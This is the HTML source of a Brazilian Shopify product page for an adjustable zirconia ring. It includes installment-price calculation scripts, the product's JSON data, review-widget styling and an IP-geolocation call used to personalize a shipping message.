              var index = $(".price--highlight").text().split('$');
                  var currency = Shopify.currency.active;

                  if (currency == "USD") {
                    var preco = parseFloat(index[1].trim().replace('.',','));
                    var cifrao = "$";
                  } else if (currency == "BRL") {
                    var preco = parseFloat(index[1].trim().replace('.','').replace(',','.'));
                    var cifrao = "R$";
                  }
                
                var preco_a_vista = preco.toFixed(2).toString().replace('.', ',');
                var preco_boleto = preco.toFixed(2).toString().replace('.', ',');
                var preco_pix = preco - (preco * 5/100);
                preco_pix = preco_pix.toFixed(2).toString().replace('.', ',');

                var total_x2 = (preco+((preco*7.64)/100));
                var total_x3 = (preco+((preco*9.23)/100));
                var total_x4 = (preco+((preco*10.86)/100));
                var total_x5 = (preco+((preco*12.31)/100));
                var total_x6 = (preco+((preco*13.65)/100));
                var total_x7 = (preco+((preco*14.72)/100));
                var total_x8 = (preco+((preco*16.23)/100));
                var total_x9 = (preco+((preco*17.69)/100));
                var total_x10 = (preco+((preco*18.65)/100));
                var total_x11 = (preco+((preco*20.12)/100));
                var total_x12 = (preco+((preco*21.61)/100));

                var x2 = (total_x2/2).toFixed(2).toString().replace('.', ',');
                var x3 = (total_x3/3).toFixed(2).toString().replace('.', ',');
                var x4 = (total_x4/4).toFixed(2).toString().replace('.', ',');
                var x5 = (total_x5/5).toFixed(2).toString().replace('.', ',');
                var x6 = (total_x6/6).toFixed(2).toString().replace('.', ',');
                var x7 = (total_x7/7).toFixed(2).toString().replace('.', ',');
                var x8 = (total_x8/8).toFixed(2).toString().replace('.', ',');
                var x9 = (total_x9/9).toFixed(2).toString().replace('.', ',');
                var x10 = (total_x10/10).toFixed(2).toString().replace('.', ',');
                var x11 = (total_x11/11).toFixed(2).toString().replace('.', ',');
                var x12 = (total_x12/12).toFixed(2).toString().replace('.', ',');
                
                $("#total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-parcelado-2x").text(cifrao+ ' ' + total_x2.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-3x").text(cifrao+ ' ' + total_x3.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-4x").text(cifrao+ ' ' + total_x4.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-5x").text(cifrao+ ' ' + total_x5.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-6x").text(cifrao+ ' ' + total_x6.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-7x").text(cifrao+ ' ' + total_x7.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-8x").text(cifrao+ ' ' + total_x8.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-9x").text(cifrao+ ' ' + total_x9.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-10x").text(cifrao+ ' ' + total_x10.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-11x").text(cifrao+ ' ' + total_x11.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-12x").text(cifrao+ ' ' + total_x12.toFixed(2).toString().replace('.', ','));
                $("#total-boleto").text(cifrao+ ' ' + preco_a_vista);
                $("#total-pix").text(cifrao+ ' ' + preco_pix);
                $(".total-2x").text(cifrao+ ' ' + x2);
                $(".total-3x").text(cifrao+ ' ' + x3);
                $(".total-4x").text(cifrao+ ' ' + x4);
                $(".total-5x").text(cifrao+ ' ' + x5);
                $(".total-6x").text(cifrao+ ' ' + x6);
                $(".total-7x").text(cifrao+ ' ' + x7);
                $(".total-8x").text(cifrao+ ' ' + x8);
                $(".total-9x").text(cifrao+ ' ' + x9);
                $(".total-10x").text(cifrao+ ' ' + x10);
                $(".total-11x").text(cifrao+ ' ' + x11);
                $(".total-12x").text(cifrao+ ' ' + x12);
              

    jQuery(document).ready(function(){
    // This button will increment the value
    $('.qtyplus').click(function(e){
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        fieldName = $(this).attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name='+fieldName+']').val());
        // If is not undefined
        if (!isNaN(currentVal)) {
            // Increment
            $('input[name='+fieldName+']').val(currentVal + 1);
        } else {
            // Otherwise put a 0 there
            $('input[name='+fieldName+']').val(0);
        }
    });
    // This button will decrement the value till 0
    $(".qtyminus").click(function(e) {
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        fieldName = $(this).attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name='+fieldName+']').val());
        // If it isn't undefined or its greater than 0
        if (!isNaN(currentVal) && currentVal > 1) {
            // Decrement one
            $('input[name='+fieldName+']').val(currentVal - 1);
        } else {
            // Otherwise put a 0 there
            $('input[name='+fieldName+']').val(1);
        }
    });
});

  </script>

  <script type="application/json" data-product-json>
    {
      "product": {"id":7113316401215,"title":"Anel Círculo Aberto de Circônia, cristal, aço inoxidável e ajustável","handle":"aneis-abertos-circulo-de-zirconia-cristal-aco-inoxidavel-ajustavel","description":"\u003cp\u003e\u003cspan\u003eAnel Circulo Aberto para mulher versátil e prática que gosta de usar uma peça de semijoias que está sempre em alta.  Devido a sua beleza e atualidade, não devem faltar nos acessórios e porta-joias feminino.  \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003ePerfeito para qualquer ocasião! \u003c\/span\u003e\u003cspan\u003eFeito de aço inoxidável de alta qualidade, acabamento com cristais de zircônia brilhantes e elegantes. \u003c\/span\u003e\u003cspan\u003eO design de círculo aberto o torna ajustável, o que significa que pode ser usado por qualquer pessoa com facilidade. \u003c\/span\u003e\u003cspan\u003eUse-o para completar seu look de noite ou para adicionar um toque de brilho ao seu dia a dia. Independentemente da\u003c\/span\u003e\u003cspan\u003e ocasião, este anel é a escolha certa.\u003c\/span\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #2b00ff;\" data-mce-style=\"color: #2b00ff;\"\u003eDetalhes  \u003c\/span\u003e\u003c\/h3\u003e\n\u003ccenter\u003e\u003ciframe src=\"https:\/\/cdn.shopify.com\/videos\/c\/o\/v\/10af21b8540e431fa58749a73a10462d.mp4\" height=\"315\" width=\"420\"\u003e\u003c\/iframe\u003e\u003c\/center\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv data-location=\"2\" aria-hidden=\"true\" jsname=\"c3wAjc\" jscontroller=\"ZbunN\" jsaction=\"agoMJf:gXkcrf;h5CHLc:RHer4,P6Fjxb;rpiAHc:GitQp,fNH7he\"\u003e\u003cimg height=\"516\" width=\"413\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0263\/3642\/8095\/files\/GoogleAds2960x1200_480x480.jpg?v=1672964526\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"detailmodule_html\"\u003e\n\u003cdiv class=\"detail-desc-decorate-richtext\"\u003e\n\u003cdiv class=\"detailmodule_image\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #2b00ff;\"\u003eEspecificações\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003eTipo de item:\u003c\/strong\u003e Anéis abertos\u003cbr\u003e\u003cstrong\u003eEstilo: T\u003c\/strong\u003eendência\u003cbr\u003e\u003cstrong\u003eTipo de Material:\u003c\/strong\u003e zircão, cristal, aço inoxidável\u003cbr\u003e\u003cstrong\u003eCor:  \u003c\/strong\u003eOuro amarelo\u003cbr\u003e\u003cspan lang=\"pt\" jsaction=\"mouseup:BR6jm\" jsname=\"jqKxS\"\u003e\u003cstrong\u003ePedra principal: \u003c\/strong\u003eCristal Fino\u003c\/span\u003e \u003cbr\u003e\u003cstrong\u003eTamanho: \u003c\/strong\u003eAjustável\u003cbr\u003e\u003cstrong\u003eOcasião: \u003c\/strong\u003e festas sociais \u003cbr\u003e\u003cstrong\u003eCN: \u003c\/strong\u003eZhejiang \u003cbr\u003e\u003cstrong\u003eMarca: \u003c\/strong\u003eICFTZWE \u003cbr\u003e\u003cstrong\u003eCondição: \u003c\/strong\u003enovidade\u003cbr\u003e\u003cstrong\u003eGênero: \u003c\/strong\u003efeminino \u003cbr\u003e\u003cstrong\u003eGrupo de idade:\u003c\/strong\u003e adulto \u003cbr\u003e\u003cstrong\u003eOrigem: \u003c\/strong\u003eCN\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2023-01-07T14:08:40-03:00","created_at":"2023-01-04T22:34:28-03:00","vendor":"Wiio","type":"Acessórios e jóias","tags":["Anéis"],"price":9700,"price_min":9700,"price_max":9700,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39959474012223,"title":"Ajustável \/ Ouro amarelo","option1":"Ajustável","option2":"Ouro amarelo","option3":null,"sku":"200000369:200001539;200000783:29#Gold Color;200007763:201336100","requires_shipping":true,"taxable":false,"featured_image":{"id":30328093966399,"product_id":7113316401215,"position":2,"created_at":"2023-01-04T22:35:59-03:00","updated_at":"2023-05-28T12:50:45-03:00","alt":"Anel círculo aberto de zircônia, cristal, aço inoxidável e ajustável ","width":1080,"height":1350,"src":"\/\/arcadec.com\/cdn\/shop\/products\/Hb579b9cfc8114a938c6b005acc368246x.jpg?v=1685289045","variant_ids":[39959474012223]},"available":true,"name":"Anel Círculo Aberto de Circônia, cristal, aço inoxidável e ajustável - Ajustável \/ Ouro amarelo","public_title":"Ajustável \/ Ouro amarelo","options":["Ajustável","Ouro amarelo"],"price":9700,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Anel círculo aberto de zircônia, cristal, aço inoxidável e ajustável ","id":22905019760703,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/arcadec.com\/cdn\/shop\/products\/Hb579b9cfc8114a938c6b005acc368246x.jpg?v=1685289045"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/arcadec.com\/cdn\/shop\/products\/H5b6e0293da9a4eb1b8b5423c990fee62R.jpg?v=1685289043","\/\/arcadec.com\/cdn\/shop\/products\/Hb579b9cfc8114a938c6b005acc368246x.jpg?v=1685289045"],"featured_image":"\/\/arcadec.com\/cdn\/shop\/products\/H5b6e0293da9a4eb1b8b5423c990fee62R.jpg?v=1685289043","options":["Tamanho","Cor"],"media":[{"alt":"Anel círculo aberto de zircônia, cristal, aço inoxidável e ajustável ","id":22905013927999,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/arcadec.com\/cdn\/shop\/products\/H5b6e0293da9a4eb1b8b5423c990fee62R.jpg?v=1685289043"},"aspect_ratio":0.8,"height":1350,"media_type":"image","src":"\/\/arcadec.com\/cdn\/shop\/products\/H5b6e0293da9a4eb1b8b5423c990fee62R.jpg?v=1685289043","width":1080},{"alt":"Anel círculo aberto de zircônia, cristal, aço inoxidável e ajustável ","id":22905019760703,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/arcadec.com\/cdn\/shop\/products\/Hb579b9cfc8114a938c6b005acc368246x.jpg?v=1685289045"},"aspect_ratio":0.8,"height":1350,"media_type":"image","src":"\/\/arcadec.com\/cdn\/shop\/products\/Hb579b9cfc8114a938c6b005acc368246x.jpg?v=1685289045","width":1080},{"alt":"Anel ajustável aço inoxidável","id":23063485448255,"position":3,"preview_image":{"aspect_ratio":0.563,"height":1920,"width":1080,"src":"\/\/arcadec.com\/cdn\/shop\/products\/79d97982874c4b2cb87b46781c3d17e6.thumbnail.0000000000.jpg?v=1675984893"},"aspect_ratio":0.563,"duration":15090,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/arcadec.com\/cdn\/shop\/videos\/c\/vp\/79d97982874c4b2cb87b46781c3d17e6\/79d97982874c4b2cb87b46781c3d17e6.SD-480p-1.2Mbps-12310098.mp4?v=0","width":270},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/arcadec.com\/cdn\/shop\/videos\/c\/vp\/79d97982874c4b2cb87b46781c3d17e6\/79d97982874c4b2cb87b46781c3d17e6.HD-1080p-4.8Mbps-12310098.mp4?v=0","width":606},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/arcadec.com\/cdn\/shop\/videos\/c\/vp\/79d97982874c4b2cb87b46781c3d17e6\/79d97982874c4b2cb87b46781c3d17e6.HD-720p-3.0Mbps-12310098.mp4?v=0","width":404},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/arcadec.com\/cdn\/shop\/videos\/c\/vp\/79d97982874c4b2cb87b46781c3d17e6\/79d97982874c4b2cb87b46781c3d17e6.m3u8?v=0","width":606}]}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan\u003eAnel Circulo Aberto para mulher versátil e prática que gosta de usar uma peça de semijoias que está sempre em alta.  Devido a sua beleza e atualidade, não devem faltar nos acessórios e porta-joias feminino.  \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003ePerfeito para qualquer ocasião! \u003c\/span\u003e\u003cspan\u003eFeito de aço inoxidável de alta qualidade, acabamento com cristais de zircônia brilhantes e elegantes. \u003c\/span\u003e\u003cspan\u003eO design de círculo aberto o torna ajustável, o que significa que pode ser usado por qualquer pessoa com facilidade. \u003c\/span\u003e\u003cspan\u003eUse-o para completar seu look de noite ou para adicionar um toque de brilho ao seu dia a dia. Independentemente da\u003c\/span\u003e\u003cspan\u003e ocasião, este anel é a escolha certa.\u003c\/span\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #2b00ff;\" data-mce-style=\"color: #2b00ff;\"\u003eDetalhes  \u003c\/span\u003e\u003c\/h3\u003e\n\u003ccenter\u003e\u003ciframe src=\"https:\/\/cdn.shopify.com\/videos\/c\/o\/v\/10af21b8540e431fa58749a73a10462d.mp4\" height=\"315\" width=\"420\"\u003e\u003c\/iframe\u003e\u003c\/center\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv data-location=\"2\" aria-hidden=\"true\" jsname=\"c3wAjc\" jscontroller=\"ZbunN\" jsaction=\"agoMJf:gXkcrf;h5CHLc:RHer4,P6Fjxb;rpiAHc:GitQp,fNH7he\"\u003e\u003cimg height=\"516\" width=\"413\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0263\/3642\/8095\/files\/GoogleAds2960x1200_480x480.jpg?v=1672964526\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"detailmodule_html\"\u003e\n\u003cdiv class=\"detail-desc-decorate-richtext\"\u003e\n\u003cdiv class=\"detailmodule_image\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #2b00ff;\"\u003eEspecificações\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003eTipo de item:\u003c\/strong\u003e Anéis abertos\u003cbr\u003e\u003cstrong\u003eEstilo: T\u003c\/strong\u003eendência\u003cbr\u003e\u003cstrong\u003eTipo de Material:\u003c\/strong\u003e zircão, cristal, aço inoxidável\u003cbr\u003e\u003cstrong\u003eCor:  \u003c\/strong\u003eOuro amarelo\u003cbr\u003e\u003cspan lang=\"pt\" jsaction=\"mouseup:BR6jm\" jsname=\"jqKxS\"\u003e\u003cstrong\u003ePedra principal: \u003c\/strong\u003eCristal Fino\u003c\/span\u003e \u003cbr\u003e\u003cstrong\u003eTamanho: \u003c\/strong\u003eAjustável\u003cbr\u003e\u003cstrong\u003eOcasião: \u003c\/strong\u003e festas sociais \u003cbr\u003e\u003cstrong\u003eCN: \u003c\/strong\u003eZhejiang \u003cbr\u003e\u003cstrong\u003eMarca: \u003c\/strong\u003eICFTZWE \u003cbr\u003e\u003cstrong\u003eCondição: \u003c\/strong\u003enovidade\u003cbr\u003e\u003cstrong\u003eGênero: \u003c\/strong\u003efeminino \u003cbr\u003e\u003cstrong\u003eGrupo de idade:\u003c\/strong\u003e adulto \u003cbr\u003e\u003cstrong\u003eOrigem: \u003c\/strong\u003eCN\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"},
      "options_with_values": [{"name":"Tamanho","position":1,"values":["Ajustável"]},{"name":"Cor","position":2,"values":["Ouro amarelo"]}],
      "selected_variant_id": 39959474012223
}
  </script><style>

    /* RYVIU INICIO */

.header-v2 .r--star-block.r--star-850 {
  border-radius: 20px;
  border: none;
  box-shadow: 0 10px 20px -5px #0000001a;
}

#r--masonry-v1 .r--masonry-theme .r--grid-item {
  box-shadow: 0 10px 20px -5px #0000001a!important;
  border-radius: 20px!important;
}

.header-v2 .r--star-block.r--star-1200 {
  border-radius: 20px;
  border: none;
  box-shadow: 0 10px 20px -5px #0000001a;
}

.header-v2 .r--star-block.r--star-min {
  border-radius: 20px;
  border: none;
  box-shadow: 0 10px 20px -5px #0000001a;
}

#r--masonry-v1 .r--masonry-theme .r--grid-item.r--grid-img {
  padding: 12px!important;
  padding-bottom: 0!important;
}

#r--masonry-v1 .r--masonry-theme .r--item-head.r--item-head-img {
  border-radius: 10px;
}

#r--masonry-v1 .r--masonry-theme .r--date-ryviu {
  color: var(--text-color)!important;
}
  
.r--filter-link .r--select {
  color: var(--text-color)!important;
}
  
#r--masonry-v1 .r--author > span {
  color: var(--text-color)!important;
}
  
#r--masonry-v1 .r--masonry-theme .r--content-review, #r--masonry-v1 .r--masonry-theme .r--title-review {
  color: var(--text-color)!important;
}
  
#r--masonry-v1 .r--avatar-default, #r--masonry-v1 .r--stars-author .img {
  color: white!important;
}

.header-v2 #show-modal .r--text-write {
  line-height: 28px!important;
}

.header-v2 #show-modal {
  border-radius: 30px!important;
  height: 40px!important;
  padding: 0 18px!important;
}

.header-v2 .r--image-items li {
  border-radius: 8px!important;
}

.header-v2 .r--image-items li.r--more-img {
  border-radius: 8px!important;
}

.r--rateList * {
  border-radius: 10px!important;
}

.r--filter-rating .r--button {
  border-radius: 30px!important;
}

.r--filter-link {
  border-radius: 30px!important;
}

.header-v2 .r--stars_average {
  color: var(--text-color)!important;
}

.header-v2 .r--title-average {
  color: var(--text-color)!important;
}

.lt-block-reviews {
  max-width: var(--layout-width)!important;
  padding: 0 var(--desktop-container-gutter)!important;
}

@media (max-width: 640px) {
  .lt-block-reviews {
        margin: 0!important;
        border-radius: 0!important;
        padding: 0!important;
  }
        
  ryviu-widget, ryviu-widget-settings {
        border-radius: 0!important;
        padding: 35px 13px 0!important;
  }
  
  #r--masonry-v1 .r--masonry-theme .r--grid-item.r--grid-img {
        padding: 0!important;
  }
  
  #r--masonry-v1 .r--masonry-theme .r--item-head.r--item-head-img {
        border-radius: 0;      
  }

  ryviu-widget:not(.r--mobile-1) .r--mobile #r--masonry-v1 .r--date-ryviu {
        margin-top: 0!important;
  }
}

ryviu-widget, ryviu-widget-settings {
  background: var(--secondary-background)!important;
  border-radius: calc(var(--border-radius-theme) + 8px);
  box-shadow: 0px 5px 10px 0px #00000008!important;
  padding: 35px;
}
        
/* RYVIU FINAL */

</style>

<!-- JS -->

<script>    
  $.getJSON( "https://wtfismyip.com/json", function(localizacao) {
    var localizacao = localizacao['YourFuckingLocation'];
    var regiao = localizacao.replace(", Brazil", "");
    $("#custom-address").html("Envio para <b>" + regiao + " e Região</b>");
});
</script>

<script>
redirectTime = "500";
redirectURL = "/cart";
function timedRedirect() {
	setTimeout("location.href = redirectURL;",redirectTime);
}
</script>

<script>
jQuery(window).load(function () {
      $(".loader").fadeOut("slow"); //retire o delay quando for copiar!
    $("#tudo_page").toggle("fast");
});
</script>

 <script src="//arcadec.com/cdn/shop/t/32/assets/07437d5a26.js?v=153111775213282970861745514389" defer></script>
 <script src="//arcadec.com/cdn/shop/t/32/assets/jquery1.1.min.js?v=74374508889517563921745514389" defer></script>
          
</div>
          </div><div class="product-block-list__item product-block-list__item--description">
              <div class="card"><div class="card__header">
                    <h2 class="card__title heading h3">Descrição</h2>
                  </div><div class="card__section expandable-content" aria-expanded="false">
                      <div class="rte text--pull">
                        <p><span>Anel Circulo Aberto para mulher versátil e prática que gosta de usar uma peça de semijoias que está sempre em alta.  Devido a sua beleza e atualidade, não devem faltar nos acessórios e porta-joias feminino.  </span></p>
<p><span>Perfeito para qualquer ocasião! </span><span>Feito de aço inoxidável de alta qualidade, acabamento com cristais de zircônia brilhantes e elegantes. </span><span>O design de círculo aberto o torna ajustável, o que significa que pode ser usado por qualquer pessoa com facilidade. </span><span>Use-o para completar seu look de noite ou para adicionar um toque de brilho ao seu dia a dia. Independentemente da</span><span> ocasião, este anel é a escolha certa.</span></p>
<h3 style="text-align: center;"><span style="color: #2b00ff;" data-mce-style="color: #2b00ff;">Detalhes  </span></h3>
<center><iframe src="https://cdn.shopify.com/videos/c/o/v/10af21b8540e431fa58749a73a10462d.mp4" height="315" width="420"></iframe></center>
<p> </p>
<div data-location="2" aria-hidden="true" jsname="c3wAjc" jscontroller="ZbunN" jsaction="agoMJf:gXkcrf;h5CHLc:RHer4,P6Fjxb;rpiAHc:GitQp,fNH7he"><img height="516" width="413" style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0263/3642/8095/files/GoogleAds2960x1200_480x480.jpg?v=1672964526" alt=""></div>
<div class="detailmodule_html">
<div class="detail-desc-decorate-richtext">
<div class="detailmodule_image"><br></div>
<h3 style="text-align: center;"><span style="color: #2b00ff;">Especificações</span></h3>
<p><strong>Tipo de item:</strong> Anéis abertos<br><strong>Estilo: T</strong>endência<br><strong>Tipo de Material:</strong> zircão, cristal, aço inoxidável<br><strong>Cor:  </strong>Ouro amarelo<br><span lang="pt" jsaction="mouseup:BR6jm" jsname="jqKxS"><strong>Pedra principal: </strong>Cristal Fino</span> <br><strong>Tamanho: </strong>Ajustável<br><strong>Ocasião: </strong> festas sociais <br><strong>CN: </strong>Zhejiang <br><strong>Marca: </strong>ICFTZWE <br><strong>Condição: </strong>novidade<br><strong>Gênero: </strong>feminino <br><strong>Grupo de idade:</strong> adulto <br><strong>Origem: </strong>CN</p>
</div>
</div>
                      </div>

                      <button class="expandable-content__toggle">
                        <span class="expandable-content__toggle-icon"></span>
                        <span class="expandable-content__toggle-text" data-view-more="Ver mais" data-view-less="Ver menos">Ver mais</span>
                      </button>
                    </div></div>
            </div></div>
      </div>
    <script src="https://unpkg.com/dayjs@1.8.21/dayjs.min.js"></script>
	<script src="https://unpkg.com/dayjs@1.8.21/locale/pt-br.js"></script>
    <script src="//arcadec.com/cdn/shop/t/32/assets/jquery.min.js?v=131655691665193987771745514389" defer></script>
	<script>dayjs.locale('pt-br')</script><div id="scrollToTop" class="botaoflutuante">        
      	<span class="button button--primary" id="clicar" data-action="add-to-cart">Comprar agora</span>
        <script>
          $("#clicar").on("click", function() {
            $(".product-form__add-button").trigger("click");
          });
        </script>
      </div></div><style>
.btn-primary-buy:hover {
  transform: scale(1.02);
  box-shadow: 0 5px 20px -6px var(--btn-primary-color-buy);
}
</style>
<style>
.btn-primary-buy {
  animation: pisca 1.5s infinite;
  box-shadow: 0px 0px 10px -6px var(--btn-primary-color-buy);
}

@keyframes pisca {
    70% {
        box-shadow: 0 0 0 12px #00000000
    }

    100% {
        box-shadow: 0 0 0 0 #00000000
    }
}
</style>

 
</section>

</div>
  <div id="shopify-section-compre-junto" class="shopify-section">

</div>
  <div id='Areviewsapp' class='page-full'><!-- "snippets/aliexpress_reviews.liquid" was not rendered, the associated app was uninstalled --></div>					
  <!-- RYVIU APP :: WIDGET -->
  <div class="lt-block-reviews"> 
	<ryviu-widget handle="aneis-abertos-circulo-de-zirconia-cristal-aco-inoxidavel-ajustavel" product_id="7113316401215" title_product="Anel Círculo Aberto de Circônia, cristal, aço inoxidável e ajustável" image_product="//arcadec.com/cdn/shop/products/H5b6e0293da9a4eb1b8b5423c990fee62R_180x.jpg?v=1685289043"></ryviu-widget>
  </div>
  <!-- / RYVIU APP -->
  
  <div id="shopify-section-product-recommendations" class="shopify-section"><section class="section" data-section-id="product-recommendations" data-section-type="product-recommendations" data-section-settings='{
  "stackable": false,
  "layout": "vertical",
  "productId": 7113316401215,
  "useRecommendations": true,
  "recommendationsCount": 10
}'>
    <div class="container"><header class="section__header">
          <h2 class="section__title heading h3">Aproveite e compre junto!</h2>
        </header><div class="product-recommendations"></div>
    </div>


    <div id="modal-quick-view-product-recommendations" class="modal" aria-hidden="true">
      <div class="modal__dialog modal__dialog--stretch" role="dialog">
        <button class="modal__close link" data-action="close-modal"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

        <div class="modal__loader"><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

        <div class="modal__inner"></div>
      </div>
    </div>
  </section></div>
  <div id="shopify-section-static-promotion-list" class="shopify-section"></div>
  <div id="shopify-section-static-recently-viewed-products" class="shopify-section"><section class="section" data-section-id="static-recently-viewed-products" data-section-type="recently-viewed-products" data-section-settings='{
    "currentProductId": 7113316401215
  }'>
    <div class="container"><header class="section__header">
          <h2 class="section__title heading h3">Produtos que você viu recentemente</h2>
        </header><div class="recently-viewed-products-placeholder"></div>
    </div><style>
        /* By default the section is hidden as we do not know if there are product yet */
        #shopify-section-static-recently-viewed-products {
          display: none;
        }
      </style></section>

  <div id="modal-quick-view-static-recently-viewed-products" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div></div>

  <script>
    window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)};
    ShopifyXR('addModels', []);
  </script>
    </main><div id="shopify-section-text-with-icons" class="shopify-section"><section class="section section--tight" data-section-id="text-with-icons" data-section-type="text-with-icons">
    <div class="container container--flush">
      <div class="text-with-icons "><div class="text-with-icons__item" data-block-index="0" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 24" role="presentation">
      <g transform="translate(1 1)" fill="none" fill-rule="evenodd">
        <circle fill="#070808" fill-rule="nonzero" cx="6.5" cy="17.5" r="1.5"></circle>
        <path d="M13 16v4c0 1.1-.9 2-2 2H2c-1.1 0-2-.9-2-2V4c0-1.1.9-2 2-2h4" stroke="#070808" stroke-width="1.5" stroke-linecap="square"></path>
        <path stroke="#5e17eb" stroke-width="1.5" stroke-linecap="square" d="M22 12H6V0h16zM6 4h16M12 8h-2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Compra  100% Segura</p><div class="text-with-icons__content rte">
                    <p>Ambiente  seguro para pagamentos online</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="1" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path d="M5 10H2M5 15H4" stroke="#5e17eb" stroke-linecap="square"></path>
        <path stroke="#070808" d="M16.829 16H22v-6l-4-2-1-4H9v12h2.171"></path>
